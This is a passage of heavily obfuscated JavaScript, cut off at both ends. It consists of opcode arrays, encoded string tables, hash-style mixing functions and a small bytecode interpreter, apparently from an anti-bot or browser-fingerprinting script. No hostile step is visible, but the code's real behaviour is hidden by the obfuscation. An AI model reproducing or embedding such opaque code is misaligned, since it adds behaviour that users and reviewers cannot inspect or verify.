6(DF),qN,j6(Xz),Kr,j6(Kr),sX,j6(sX),Xz,j6(j1),Kr,j6(bI),qc,j6(jt),j6(UH),DP,j6(MW),j1,CX,j6(hF),RX,FK,j6(Qw),j6(OW),j1,j6(Qr),DP,j6(qc),j6(MW),qc,OW,j6(Ic),Ic,[Dq],j6(LX),FH,[ZM],jt,ZM,j6(Qw),AB,j6(rd),dY,Dq,Dq,rd,Dq,j6(ZM),ZM,j6(rW),PO,Ic,j6(MW),j6(j1),j6(FK),[PF],PF,j6(Kr),j6(qN),Pd,j6(Qw),MW,Xz,j6(j1),j6(Ql),j6(j1),Ic,[Dq],j6(MJ),IQ,j6(OW),nN,j6(OW),j6(PO),gm,ZM,JI,j6(FF),gm,PF,j6(ZM),Ic,j6(Ic),j6(PF),PF,j6(sX),j1,j6(hF),OW,j6(CX),j6(bI),Xz,j6(G5),AB,OW,j6(Xz),Qw,MW,j6(jh),JI,Dq,px,j6(LM),j6(ZM),j1,bI,[MW],Qw,j6(Ic),OW,FK,j6(jh),JI,qc,j6(nN),Ic,j6(Xz),Ic,j6(nn),MJ,j6(qc),LM,j6(fI),r8,Qw,j6(jt),sX,j6(Kr),Qw,j6(T6),bI,B2,CX,j6(j1),ZM,PF,j6(hF),j6(Xz),j6(hF),j6(P5),j6(Fq),sh,OW,LM,j6(hP),JP,Xz,Dq,j6(MW),Qw,j6(Rh),j6(ZM),Dq,PF,j6(Xz),Ic,j6(CX),j6(j1),Xz,j6(lB),Q3,j6(MW),FK,j1,j6(LM),ZM,j6(MW),Ic,j6(Hd),[OW],bI,hF,j6(Ic),CX,ZM,j6(Qw),sX,j6(PF),j6(j1),FK,j6(Xz),OW,j6(j1),j6(CX),j6(Qw),jt,j6(jt),j6(Kr),jt,j6(Kr),Qr,j6(PF),j6(FK),Xz,OW,j6(P5),nN,km,j6(cm),F5,OW,j6(LM),PF,j6(px),wW,j6(OW),PF,OW,j6(hF),fI,j6(Kr),j6(JI),FK,[Dq],AB,j6(JP),hb,hF,j6(hF),j6(Xx),Dq,hF,j1,j6(Ic),JI,j6(MW),JI,j6(sX),Kr,j6(hF),j6(qc),j6(CX),LM,Kr,j6(Kr),qc,j6(PF),CX,j6(sX),j6(bI),j6(Qr),j6(PF),hF,Ad,j6(Qw),Ic,j6(j1),CX,ZM,j6(bI),hF,Qw,[PF],Qw,j6(FK),j6(Hd),B2,j6(Kr),sX,j6(sX),qc,OW,AB,j6(rd),j6(Kr),PF,OW,j6(P5),nN,Qw,j6(PF),Kr,PF,j6(qc),j6(JI),Ic,[Dq],j6(px),Ic,j6(MW),LM,j6(MW),j6(hs),LX,j6(Qw),hF,jt,j6(Kr),j6(hF)];}break;case jL:{HO=Fv;WS=[[j6(JI),OW,j6(hF)],[],[],[j6(FK),qc,OW],[j6(qc),Qw,j6(FK)],[j1,FK,j6(JI)],[jh,MW,j6(sX)]];}break;case kG:{var tGG=Is[Sp];CfG(tGG[Dq]);var rUG=Dq;HO=GU;}break;case pv:{QfG=[qc,PF,Dq,Qw,j6(JI),LM,hF,j6(Q3),jt,Ic,j6(JI),qc,j6(UH),UH,j6(ZM),j6(j1),ZM,MW,j6(OW),CX,Dq,j6(CX),LM,j6(JI),nJ,j6(j1),hF,j6(PF),j6(j1),j6(dw),FH,j6(FK),qc,OW,hF,sX,Ic,j6(sX),j6(hF),ZM,j1,j6(hF),j6(Xz),Kr,MW,hF,j6(hF),j6(qc),j1,JI,j6(xY),lB,j6(hF),Dq,j6(qc),j6(j1),FK,j6(JI),OW,j6(hF),j6(ZM),Ic,j6(Ic),dw,Dq,j6(sX),PF,j6(Kr),j6(PO),Xx,Qw,JI,j6(hF),j6(IQ),[Dq],j1,PF,j6(MJ),Cz,Ic,j6(PF),hF,jt,j6(Pd),nJ,Ic,qc,j6(jt),hF,Qw,j6(Qw),Qw,j6(sX),j6(hF),PF,j6(sX),j6(Q3),RX,FK,[hF],bI,hF,j6(JI),qc,j6(Kr),Ql,hF,j6(j1),j6(Qw),Dq,Xz,j6(hF),j6(hF),j1,OW,j6(j1),j6(bI),Ql,j6(PF),j6(qc),j6(qc),JI,j6(Xz),sX,OW,ZM,j6(Qw),jt,j6(jt),j6(Kr),Kr,ZM,j6(ZM),JI,PF,j6(Qr),PF,j6(Kr),Qw,j6(Kr),j6(j1),j6(OW),nN,j6(OW),Kr,j6(sX),j6(JI),ZM,[j1],OW,j6(Kr),OW,j6(j1),Kr,j6(rd),DP,j6(CX),Xz,j1,j6(FH),fI,j6(Rh),jh,MW,j6(sX),Qw,hF,Rh,j6(Rw),Ic,Ad,nN,j6(bI),Xz,j6(cm),wW,sX,j6(cm),RX,j6(Ic),Ic,j6(Xz),CX,Dq,j6(MW),ZM,j6(H5),j6(JI),Dq,j6(OP),hF,OW,j6(fI),ZM,jt,AB,jt,j6(ZM),j6(j1),j6(sX),j6(PO),gm,j6(CX),j1,j6(P5),Cz,Ic,j6(MW),LM,j6(LM),Qw,km,jh,j6(jh),j6(JP),RX,fI,Dq,j6(MW),j6(Kr),Xz,j6(nn),[Dq],j6(E9),qd,PF,JI,j6(RX),RX,PF,j6(Hd),Fq,j6(FK),j1,sX,j6(Ic),bI,Xz,j6(qc),Dq,j6(DP),F5,sX,LM,Qw,MW,[hF],j6(bI),px,ZM,j6(Kr),j6(OW),[j1],j6(hF),OW,j6(Ic),sX,PF,j6(qc),Qw,j1,j6(MW)];HO=Fv;}break;case HT:{var B9=Is[Sp];HO+=LV;var cgG=Dq;}break;}}while(HO!=Fv);};var L0G=function(){return ["=V\f\nT/)","WG4","9<! XY3/K\x40","=0XI","#(","aD\x00#S\vAx!PW5 &F[3FL4s!CA","\n^P","\x00+S","K","B\n4\x40K+^\fQU:5",",:RN4\\B=6","YQ%B57^Y&BP#&","!LN5AB76","\\\b\b\\","6Y\x40/K0J-\x07L","7J\r\f\\\n","hF46=1Y_","/50$PE4J","%7P","L\bE","\\G\"NQ:\"\v*CY","y\x07jwb","050\'^L\"","$GQ5>*!\'\\","7\tO1","A\nI)","3+&PF\"","EH0LJ17T","+\x40G\t<","G","\v{","VG\n","H4*&","\x404N",", WN5","R{\t^/ &ZN)v","X\x07O","Y\x074Z,\f\\S","~mRL","G>","\r[W","1) ","WO2\"&","W\x00W","S\v","$1Kl&BF*2+","8VX3iV40;\x07*X^",".:\"\vYC","l*\rRI`\nT)5cZX,[L*s\x07 AH","K.\v\\9[W17=P","^B\x07-RYxPIv^>$,&","7S^\v*S\x07","^","T43&mb","\x00ochfxAZjX6O\"\x3fMG(J\x00;;|","a!$[","\x3fK155Fx\"[V*","\\V90*6","I\vA\v\\","7*$_A","B9<\vL","","+L","y2\x3f/1^E","+A","DJ+\x40\f[","N\x3f# &VI\"","\rS\x07(]91 W","2g"," )S\rU>71MJ3\x40Q","UE4d","=w&3z","V)6=","1SU\'W\x07N","7* QL#|\vJ\n<",".;E].\\J8:#\x071ON\f\'KJ","+X","Z7\"","\"L\f","\t"," \x00)YL\x00#K","I\v%PJ\b,/P\f","_S66<s_)W","M\v1\fK\x3f","\r\f_B","9]\t\f\\\nJW47+ X\"AP5!","na\n(~d.\ri/a)\b3m3=g(0c\n\"6\\O\"ID2:%)[C\v6T\\-HHNV\tndvb\b~\fg","5nE","(>","Sv","9\x3f&","#S","4#=RN(ZWh,,\x40H",") \'","\x07","P","/N","{g/xHp/4u;fk\x3fD$=\"257/VlG<pj\x400","a","6O","j$[J,6!\'\\H\x072","\x074J\\)*\vX\t\x07{\r\bW<$&0",""," *\x00!{H5DJ","DH\"\\1[\x07,\x07","RH\b2D/\x40=","[F","\fA\vM84\f$KB(AP","\\9K4S\fR37","8*",".[F(2;7","\vN:9-\'kN4[","\\\f\x00Wc","\x00$\x40D\'Q\r]","\x00R+5-","L]\x075\x07|\b]N0","d_\n=2^:W\nK5\" JY\"","I0LJ\"9^","E]","0d\r","\x3f\'ZD.","\bR3$&&kR7J","1=+R^",":\x07K","\x405>\x3f7Sl/A","JZ\r","9)CH","01K{5\x40W5\'6 yK","\\F\v^","*C^3U","","&ZD$J]",")J[. \r","8,\'KE&BF","#G].\x07M","6SC\x00","K","ZF.[","FN&]l<&1^","\x40\fL\t<\x07","4\x40Z+hW2\bX6"," &ZJ3Jf66\"\v+B","41]l\vyF47 ","NJtNLE","3\x40f66\"\v+B","\\\f\x00Wb","J","2SO/Q0{%\b\x07Z*]\t^>$*;Q","Z",";95So\r2H\\\r","L3=;\v7s[(Q","7K$\bF",">","KQO<\"7","T4>71M^7"," L"];};var d0G=function(LRG){if(LRG===undefined||LRG==null){return 0;}var FGG=LRG["replace"](/[\w\s]/gi,'');return FGG["length"];};var HLG=function(OEG){return BA["Math"]["floor"](BA["Math"]["random"]()*OEG["length"]);};var hVG=function(QVG){return void QVG;};var t4G=function(cRG){if(cRG==null)return -1;try{var qS=0;for(var lfG=0;lfG<cRG["length"];lfG++){var mfG=cRG["charCodeAt"](lfG);if(mfG<128){qS=qS+mfG;}}return qS;}catch(C4G){return -2;}};var j6=function(r4G){return -r4G;};var NX=function(XgG){return !XgG;};var TgG=function(){return VI.apply(this,[r0,arguments]);};var z6=function F4G(O9,Hk){var d4G=F4G;while(O9!=FE){switch(O9){case Rg:{O9-=pg;kh.pop();}break;case tg:{dTG(PR,[]);dTG(SV,[]);VI(EC,[vGG()]);dTG(kj,[]);NN=VI(dv,[]);VI(r0,[vGG()]);O9-=HT;x3=ml(bL,[]);ml(hR,[]);}break;case pL:{O9+=dE;Q2.call(this,kG,[fZG()]);YQ();ml.call(this,JG,[fZG()]);SRG();ml.call(this,b0,[fZG()]);gk=L0G();}break;case gf:{R9=function(){return Q2.apply(this,[J,arguments]);};Q2(wp,[]);O9=OD;Tx=lRG();bEG=RUG();}break;case TL:{O9=hE;ml(SZ,[vGG()]);(function(rw,gN){return ml.apply(this,[r0,arguments]);}(['LI3L30zI3w4ssssss','I','5I','50ss','n','II','L','Iw','nI5','s','nsIL','nssss','Isss','5sss','nI','nw','5','ns','zL3','w','0'],jh));l5=vB(PR,[['Ls3w4ssssss','n','Iww4ssssss','s','nIz','5I','J','0ww5w4ssssss','0wz35','LI3L30zI3w4ssssss','LIJI005','J5JJ0sz4ssssss','JJJJJJJ','5','LzLJ50J','nsIL','IsLJ','Ls30','Jn3I','n05JL','5Iz0J','nI','nw','n0','nJ','n3','nsssssss','wn','ns','I','3','Iz','5s','55','z','Iw','3s','Is','L','nsss','LI3L30zI30','5sss','nssn','L333','I333','nssss','J0I','0z','5ss','w','Isn0','333333','3JI','0','JLI','nss','n4z5','I4nn','nz','555','Jzw','n40z','n4L5','50sssss','nnn','n4Jn','IIII','In3','nI5'],NX([])]);Lg=function vTdvBzBmmQ(){xZ();RA();pJ();var xx;function AC(Kc,Q){return Kc/Q;}function ZN(Sx,J8){return Sx!==J8;}function IZ(){return w4.apply(this,[wK,arguments]);}var WK,sX,wZ,FJ,ON,XJ,Gx,cc,lK,n,KU;function v3(){this["X4"]^=this["P3"];this.wH=tJ;}var sA;function YZ(){return w4.apply(this,[wC,arguments]);}function LT(zL){return -zL;}function zK(){return UA.apply(this,[Fx,arguments]);}function NL(){return vI(`${XX()[wT(qx)]}`,tT()+1);}var mT,nJ,XL,qx,lJ,lx,zZ,vN,IJ,Mc,bT,HJ,RZ,QX,jI,B8,k3,UK,pc,MJ,sU,bx,R3,nK,TX,H4,BA,r,VC,OX,pI,X,Ex,h3,V3,dc,AA,kI,Dx,rA,nI,qK,fx,XK,rK,Zx,CT,hI,Y,mK,PX,tX,tH,I,GX,bc,xC,CN,wx,YJ,h,CC,Hx,H3,kT,bH,tx,tA,lU,Q8,t,ZT,IH,q3,kX,PH,mI,Ax,xK,K8,A,PZ,tL,cK,nH,UJ,HX,DZ,NJ,hT,hJ,qI;function bZ(){this["X4"]=this["X4"]<<13|this["X4"]>>>19;this.wH=j;}function dX(Vx,Zc){return Vx>>Zc;}function EU(){return RK.apply(this,[vT,arguments]);}function zU(){return UA.apply(this,[EN,arguments]);}function Ic(){return RK.apply(this,[Wc,arguments]);}function mc(Ix,tK){return Ix!=tK;}function gx(){return HT.apply(this,[wK,arguments]);}var YL;function V(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function gZ(){return UA.apply(this,[mH,arguments]);}function Hc(){QC=["","\\TPP]","i(8$f\fm#;\bkARvXMrp.","zFpUu=qcH=8xGWU{f.96hoYRz//J"];}function c4(){return jN.apply(this,[kN,arguments]);}function AT(sK,fJ){return sK&fJ;}function PL(){return vI(`${XX()[wT(qx)]}`,RC(),tT()-RC());}var OJ;function jT(hA,vL){return hA+vL;}function nx(G3,v8){return G3^v8;}var I8;function Nx(){this["s"]=(this["s"]&0xffff)*0x1b873593+(((this["s"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.wH=UC;}function H8(GI){return jJ()[GI];}function YT(bU){this[V3]=Object.assign(this[V3],bU);}function O3(k,zT){return k<<zT;}var sL;function LI(){this["s"]=(this["s"]&0xffff)*0xcc9e2d51+(((this["s"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.wH=NT;}function O8(){IN=["\fC<","\bU3=","O","d","ll0hyqEE#\fSA4.%n","","9V))\fY2\x07Fr5(A\x07[D-e\x00EJ2A62\'\nP\tO;1TBI8W-<=F\f","|QZ|\"O^\\N,D.tJ$)UUCz&$w","Z>/\b[","hT9E1}*NPR/0\bXTwK/8"];}function fI(){return RK.apply(this,[ON,arguments]);}var L3;function tZ(){this["X4"]^=this["X4"]>>>13;this.wH=wL;}function qA(){return RK.apply(this,[vx,arguments]);}function w4(D4,L8){var Jc=w4;switch(D4){case fK:{var KC=L8[wZ];gI(KC[qx]);var DJ=qx;if(fc(DJ,KC.length)){do{XX()[KC[DJ]]=function(){var zc=KC[DJ];return function(ZK,k8){var mZ=I8.call(null,ZK,k8);XX()[zc]=function(){return mZ;};return mZ;};}();++DJ;}while(fc(DJ,KC.length));}}break;case wU:{var c8=L8[wZ];var lA=L8[n];var VI=jT([],[]);var Bx=HK(jT(lA,j8()),vN);var ZC=sL[c8];for(var r8=qx;fc(r8,ZC.length);r8++){var pN=F(ZC,r8);var gC=F(gA.Cx,Bx++);VI+=w4(UZ,[AT(pU(ZJ(pN),ZJ(gC)),pU(pN,gC))]);}return VI;}break;case UZ:{var UL=L8[wZ];if(nC(UL,KA)){return RU[sC[nJ]][sC[mT]](UL);}else{UL-=h8;return RU[sC[nJ]][sC[mT]][sC[qx]](null,[jT(dX(UL,bT),pC),jT(HK(UL,kK),vJ)]);}}break;case rL:{var JL=L8[wZ];gA=function(dL,R){return w4.apply(this,[wU,arguments]);};return n3(JL);}break;case MX:{var lT=L8[wZ];var jC=L8[n];var M8=[];var RX=wJ(sX,[]);var TK=jC?RU[r3()[H8(qx)](sU,mT)]:RU[l()[ZZ(qx)].call(null,Mc,MJ)];for(var F8=qx;fc(F8,lT[XX()[wT(qx)].call(null,mT,bx)]);F8=jT(F8,mT)){M8[l()[ZZ(mT)].apply(null,[XL,R3])](TK(RX(lT[F8])));}return M8;}break;case EN:{gc=function(MK){return VK.apply(this,[ON,arguments]);};sA(LT(UK),lJ);}break;case lK:{mT=+ ! ![];nJ=mT+mT;XL=mT+nJ;qx=+[];lJ=nJ-mT+XL;lx=XL+lJ-nJ;zZ=nJ*XL*mT;vN=lJ*lx-nJ-XL-zZ;IJ=XL*mT*lJ-lx;Mc=IJ-zZ+lJ*XL-lx;bT=mT*lx+vN-Mc+lJ;HJ=lJ*vN+bT+mT-nJ;RZ=mT-XL+vN*lx-bT;QX=RZ+vN*Mc+lx-bT;jI=lx+QX-lJ-mT+nJ;B8=Mc*IJ*mT-vN+XL;k3=zZ+IJ*bT*mT-lJ;UK=vN+RZ*nJ+lJ*Mc;pc=vN+mT+bT*IJ+Mc;MJ=bT+IJ+lx*lJ+QX;sU=lx*mT+zZ*lJ*bT;bx=nJ*lx+Mc*QX+vN;R3=lx+vN+RZ+lJ*QX;nK=zZ-nJ+lx+vN;TX=nJ+XL*zZ-lx+bT;H4=nJ+lJ*IJ*XL+bT;BA=vN*IJ*zZ-lx;r=Mc+lJ*zZ+lx*QX;VC=lJ*XL*zZ+Mc-mT;OX=RZ*lx-lJ+XL-Mc;pI=QX+bT-Mc+vN*RZ;X=Mc*QX-zZ+lJ*IJ;Ex=lJ+IJ*zZ*bT;h3=lJ+IJ*QX-lx+RZ;V3=Mc+zZ*nJ+lJ*vN;dc=IJ+bT+lx*RZ+zZ;AA=IJ-nJ+zZ*vN+RZ;kI=Mc*QX-RZ+zZ-vN;Dx=lx+zZ+nJ*QX;rA=lJ+Mc-mT+zZ;nI=vN*bT*nJ-Mc+IJ;qK=vN+zZ+lx;fx=Mc+lx*lJ-mT;XK=lJ+zZ*XL+nJ+lx;rK=XL*lJ+lx*Mc*zZ;Zx=zZ-bT+vN+Mc+RZ;CT=mT*QX+RZ-nJ-vN;hI=RZ+IJ+lJ+Mc+nJ;Y=lJ+bT+lx*IJ*nJ;mK=IJ*nJ*XL*zZ-lJ;PX=QX+lJ*zZ-bT*mT;tX=mT+XL*RZ-Mc*lx;tH=QX*mT+lx+nJ*RZ;I=Mc+RZ+zZ;GX=XL+nJ*Mc+RZ+bT;bc=Mc*RZ-vN-lx+mT;xC=QX*XL-RZ+mT-vN;CN=vN*Mc-mT+lx-zZ;wx=vN*lx-bT+IJ+RZ;YJ=RZ+bT*lx+mT-lJ;h=IJ+nJ+bT*Mc+mT;CC=vN*zZ+RZ-XL+bT;Hx=Mc-vN+XL-mT+QX;H3=Mc+nJ+mT+QX-lx;kT=XL*RZ+Mc-nJ+IJ;bH=QX-mT+nJ*IJ;tx=QX+bT+Mc;tA=QX*lJ-zZ-bT+nJ;lU=IJ+nJ+QX-lJ+RZ;Q8=bT+IJ+lJ*Mc*zZ;t=nJ+lJ*RZ+vN;ZT=RZ+zZ+QX+XL*lJ;IH=QX+vN+lx*bT*mT;q3=lJ+bT*vN-Mc;kX=zZ+XL+vN*nJ*bT;PH=mT*Mc+XL*IJ*vN;mI=nJ*mT*QX+Mc-vN;Ax=lx-IJ+vN+nJ*QX;xK=RZ*lJ+QX-IJ;K8=RZ*zZ+bT*nJ+Mc;A=zZ+QX-vN+RZ*lJ;PZ=zZ*lJ*bT-mT-IJ;tL=zZ-IJ-lx+RZ+QX;cK=Mc*RZ-IJ*lJ+nJ;nH=lx*mT*Mc*nJ*XL;UJ=zZ*RZ+Mc*IJ-lx;HX=lJ*RZ+XL*Mc+QX;DZ=lJ*vN-bT-lx+XL;NJ=Mc+lx+mT+nJ;hT=zZ-bT+vN+Mc-mT;hJ=Mc*bT+XL-lx-vN;qI=RZ*zZ-nJ+vN+IJ;}break;case wK:{var kH=L8[wZ];n3(kH[qx]);var f8=qx;if(fc(f8,kH.length)){do{l()[kH[f8]]=function(){var JZ=kH[f8];return function(Y3,Px){var XA=gA.apply(null,[Y3,Px]);l()[JZ]=function(){return XA;};return XA;};}();++f8;}while(fc(f8,kH.length));}}break;case wC:{var NH=L8[wZ];gc(NH[qx]);var jU=qx;if(fc(jU,NH.length)){do{r3()[NH[jU]]=function(){var Bc=NH[jU];return function(WH,FN){var U3=sA(WH,FN);r3()[Bc]=function(){return U3;};return U3;};}();++jU;}while(fc(jU,NH.length));}}break;case cc:{var s4=L8[wZ];var Xx=L8[n];var hc=QC[XL];var AX=jT([],[]);var UI=QC[s4];var x8=nZ(UI.length,mT);if(U8(x8,qx)){do{var DT=HK(jT(jT(x8,Xx),j8()),hc.length);var j4=F(UI,x8);var t8=F(hc,DT);AX+=w4(UZ,[AT(pU(ZJ(j4),ZJ(t8)),pU(j4,t8))]);x8--;}while(U8(x8,qx));}return wJ(f3,[AX]);}break;}}var QC;function KK(){return HT.apply(this,[rT,arguments]);}function bC(){return EX(`${XX()[wT(qx)]}`,"0x"+"\x35\x65\x37\x39\x36\x30\x31");}function RJ(a){return a.length;}function F(AJ,S){return AJ[sC[XL]](S);}function wL(){this["X4"]=(this["X4"]&0xffff)*0xc2b2ae35+(((this["X4"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.wH=HI;}function nZ(WZ,WL){return WZ-WL;}function rx(){return RK.apply(this,[Fx,arguments]);}function VK(GH,J3){var nN=VK;switch(GH){case wN:{var vH=J3[wZ];var Cc=J3[n];var SU=IN[IJ];var Qc=jT([],[]);var B=IN[Cc];var ML=nZ(B.length,mT);while(U8(ML,qx)){var AN=HK(jT(jT(ML,vH),j8()),SU.length);var YU=F(B,ML);var QK=F(SU,AN);Qc+=w4(UZ,[AT(pU(ZJ(YU),ZJ(QK)),pU(YU,QK))]);ML--;}return wJ(FJ,[Qc]);}break;case F4:{var R4=J3[wZ];var d=jT([],[]);var jZ=nZ(R4.length,mT);while(U8(jZ,qx)){d+=R4[jZ];jZ--;}return d;}break;case EH:{var JJ=J3[wZ];gA.Cx=VK(F4,[JJ]);while(fc(gA.Cx.length,HJ))gA.Cx+=gA.Cx;}break;case WK:{n3=function(dx){return VK.apply(this,[EH,arguments]);};gA(lJ,LT(jI));}break;case qL:{var S4=J3[wZ];var W3=J3[n];var WJ=sL[IJ];var rN=jT([],[]);var sH=sL[S4];var sN=nZ(sH.length,mT);while(U8(sN,qx)){var Z3=HK(jT(jT(sN,W3),j8()),WJ.length);var zH=F(sH,sN);var YH=F(WJ,Z3);rN+=w4(UZ,[AT(pU(ZJ(zH),ZJ(YH)),pU(zH,YH))]);sN--;}return w4(rL,[rN]);}break;case fU:{var Tx=J3[wZ];var QU=jT([],[]);var mx=nZ(Tx.length,mT);if(U8(mx,qx)){do{QU+=Tx[mx];mx--;}while(U8(mx,qx));}return QU;}break;case FH:{var BZ=J3[wZ];I8.bK=VK(fU,[BZ]);while(fc(I8.bK.length,B8))I8.bK+=I8.bK;}break;case cc:{gI=function(cN){return VK.apply(this,[FH,arguments]);};I8.apply(null,[nJ,LT(jI)]);}break;case m:{var GJ=J3[wZ];var JN=jT([],[]);var Tc=nZ(GJ.length,mT);if(U8(Tc,qx)){do{JN+=GJ[Tc];Tc--;}while(U8(Tc,qx));}return JN;}break;case ON:{var jA=J3[wZ];sA.Qx=VK(m,[jA]);while(fc(sA.Qx.length,k3))sA.Qx+=sA.Qx;}break;}}function pU(WN,hX){return WN|hX;}function LC(){return W(IA(),360622);}function Y4(){this["s"]=p(this["zI"],this["s8"]);this.wH=vK;}function c3(){return HT.apply(this,[QA,arguments]);}function XX(){var CJ=[];XX=function(){return CJ;};return CJ;}function wT(cI){return jJ()[cI];}function l4(){return ZI.apply(this,[Gx,arguments]);}function dA(NX,HZ){var NA=dA;switch(NX){case wN:{sA=function(b8,EL){return VK.apply(this,[wN,arguments]);};n3=function(){return VK.apply(this,[WK,arguments]);};dC=function(Dc){this[V3]=[Dc[dc].o];};OT=function(tN,kU){return dA.apply(this,[Gx,arguments]);};xx=function(f4,O4){return dA.apply(this,[UZ,arguments]);};OJ=function(){this[V3][this[V3].length]={};};EI=function(){this[V3].pop();};gA=function(q,EA){return VK.apply(this,[qL,arguments]);};YL=function(){return [...this[V3]];};JI=function(f){return dA.apply(this,[hx,arguments]);};PU=function(){this[V3]=[];};gI=function(){return VK.apply(this,[cc,arguments]);};gc=function(){return w4.apply(this,[EN,arguments]);};I8=function(hU,BT){return w4.apply(this,[cc,arguments]);};L3=function(hZ,qH,r4){return dA.apply(this,[XH,arguments]);};w4(lK,[]);sC=V();O8();w4.call(this,wC,[jJ()]);GU();w4.call(this,wK,[jJ()]);Hc();w4.call(this,fK,[jJ()]);qU=w4(MX,[['Fd','hF1','FF','2dhhZdddddd','2dhFZdddddd'],cx(cx(qx))]);VX={b:qU[qx],U:qU[mT],K:qU[nJ]};;F3=class F3 {constructor(){this[Y]=[];this[q3]=[];this[V3]=[];this[k3]=qx;ZI(FJ,[this]);this[l()[ZZ(IJ)].apply(null,[lx,LT(H4)])]=L3;}};return F3;}break;case Gx:{var tN=HZ[wZ];var kU=HZ[n];return this[V3][nZ(this[V3].length,mT)][tN]=kU;}break;case UZ:{var f4=HZ[wZ];var O4=HZ[n];for(var MI of [...this[V3]].reverse()){if(kC(f4,MI)){return O4[AA](MI,f4);}}throw l()[ZZ(lx)].call(null,nJ,kI);}break;case hx:{var f=HZ[wZ];if(Q4(this[V3].length,qx))this[V3]=Object.assign(this[V3],f);}break;case XH:{var hZ=HZ[wZ];var qH=HZ[n];var r4=HZ[cc];this[q3]=this[hJ](qH,r4);this[dc]=this[CT](hZ);this[HJ]=new dC(this);this[mK](VX.b,qx);try{while(fc(this[Y][VX.b],this[q3].length)){var DK=this[rK]();this[DK](this);}}catch(jK){}}break;case EH:{var nX=HZ[wZ];nX[nX[Dx](rA)]=function(){this[V3].push(nZ(this[nI](),this[nI]()));};}break;case w3:{var TH=HZ[wZ];TH[TH[Dx](qK)]=function(){this[V3].push(this[IJ]());};dA(EH,[TH]);}break;case wC:{var HN=HZ[wZ];HN[HN[Dx](fx)]=function(){this[V3].push(ZN(this[nI](),this[nI]()));};dA(w3,[HN]);}break;case f3:{var vZ=HZ[wZ];vZ[vZ[Dx](XK)]=function(){var PN=this[rK]();var XC=this[nI]();var tc=this[nI]();var KX=this[AA](tc,XC);if(cx(PN)){var EK=this;var BK={get(K3){EK[dc]=K3;return tc;}};this[dc]=new Proxy(this[dc],BK);}this[V3].push(KX);};dA(wC,[vZ]);}break;case Wc:{var V4=HZ[wZ];V4[V4[Dx](Zx)]=function(){this[V3].push(this[CT](undefined));};dA(f3,[V4]);}break;}}function sI(){return HT.apply(this,[mH,arguments]);}var F3;function OZ(){return jN.apply(this,[SZ,arguments]);}function C(){this["X4"]=(this["XZ"]&0xffff)+0x6b64+(((this["XZ"]>>>16)+0xe654&0xffff)<<16);this.wH=kA;}function Q3(){return HT.apply(this,[mU,arguments]);}function j8(){var M3;M3=PL()-LC();return j8=function(){return M3;},M3;}var OT;function l(){var dN=Object['\x63\x72\x65\x61\x74\x65']({});l=function(){return dN;};return dN;}function fX(bN,K4){return bN>K4;}function rI(){return UA.apply(this,[QA,arguments]);}function mC(){return RK.apply(this,[UZ,arguments]);}function lX(){return ZI.apply(this,[jc,arguments]);}function HI(){this["X4"]^=this["X4"]>>>16;this.wH=XN;}function jx(){return jN.apply(this,[Gx,arguments]);}function QN(){return HT.apply(this,[LX,arguments]);}function JC(){return ZI.apply(this,[FJ,arguments]);}function RC(){return bC()+RJ("\x35\x65\x37\x39\x36\x30\x31")+3;}function B3(){return dA.apply(this,[f3,arguments]);}var OK,w3,fU,g4,UZ,Vc,wU,vT,FX,EH,wN,p3,rL,QA,fK,LX,Kx,Wc,pC,mU,XH,VU,O,SZ,f3,Fx,F4,sZ,m,vx,hx,mH,jc,wC,kN,kK,EN,T3,rT,qL,KA,wK,MX,vJ,FH,h8;function AL(){return UA.apply(this,[Kx,arguments]);}var EI;function z3(){return UA.apply(this,[FJ,arguments]);}function nC(SL,S8){return SL<=S8;}0x5e79601,2235376499;var GK;function dH(){return ZI.apply(this,[g4,arguments]);}function D(){return w4.apply(this,[fK,arguments]);}function IA(){return YX()+NL()+typeof RU[XX()[wT(qx)].name];}function r3(){var mN=[];r3=function(){return mN;};return mN;}function OU(AI,lN){return AI*lN;}var sC;var IN;function sx(){return RK.apply(this,[T3,arguments]);}function Uc(){return jN.apply(this,[Wc,arguments]);}function NT(){this["s"]=this["s"]<<15|this["s"]>>>17;this.wH=Nx;}function pJ(){Fx=wZ+XJ*lK,OK=XJ+XJ*lK,Vc=sX+XJ*lK,EH=Gx+cc*lK,vx=Gx+XJ*lK,fU=FJ+lK,kK=sX+cc*lK+wZ*lK*lK+lK*lK*lK,EN=wZ+ON*lK,XH=XJ+sX*lK,qL=KU+cc*lK,rL=n+sX*lK,fK=ON+XJ*lK,FX=ON+sX*lK,SZ=cc+ON*lK,T3=XJ+ON*lK,g4=cc+lK,wN=WK+cc*lK,mU=cc+XJ*lK,w3=sX+lK,vT=FJ+sX*lK,hx=wZ+sX*lK,sZ=KU+XJ*lK,FH=ON+ON*lK,wU=ON+cc*lK,MX=Gx+sX*lK,jc=XJ+cc*lK,LX=n+lK,QA=ON+lK,m=n+XJ*lK,O=XJ+lK,wC=cc+cc*lK,pC=KU+FJ*lK+cc*lK*lK+ON*lK*lK*lK+ON*lK*lK*lK*lK,KA=ON+XJ*lK+ON*lK*lK+ON*lK*lK*lK+KU*lK*lK*lK*lK,wK=wZ+KU*lK,rT=Gx+lK,mH=FJ+ON*lK,Kx=cc+sX*lK,F4=n+ON*lK,vJ=wZ+cc*lK+XJ*lK*lK+KU*lK*lK*lK+ON*lK*lK*lK*lK,VU=FJ+cc*lK,h8=KU+XJ*lK+ON*lK*lK+ON*lK*lK*lK+KU*lK*lK*lK*lK,f3=sX+sX*lK,p3=wZ+cc*lK,kN=FJ+XJ*lK,UZ=sX+ON*lK,Wc=KU+sX*lK;}function wJ(DI,CH){var G=wJ;switch(DI){case FX:{var qX=CH[wZ];var ZL=CH[n];var E8=jT([],[]);var DL=HK(jT(qX,j8()),nK);var IU=IN[ZL];var Z8=qx;while(fc(Z8,IU.length)){var PK=F(IU,Z8);var CA=F(sA.Qx,DL++);E8+=w4(UZ,[AT(pU(ZJ(PK),ZJ(CA)),pU(PK,CA))]);Z8++;}return E8;}break;case FJ:{var UN=CH[wZ];sA=function(t4,tC){return wJ.apply(this,[FX,arguments]);};return gc(UN);}break;case Vc:{var tI=CH[wZ];var WI=CH[n];var DX=jT([],[]);var N8=HK(jT(WI,j8()),TX);var x4=QC[tI];var MN=qx;if(fc(MN,x4.length)){do{var 